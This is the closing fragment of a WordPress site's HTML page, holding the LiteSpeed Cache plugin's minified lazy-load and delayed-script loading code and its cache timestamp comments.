EO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-content/litespeed/js/6462904754fcdb853eb8d1bf86e26626.js?ver=686a3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:39:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:39:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->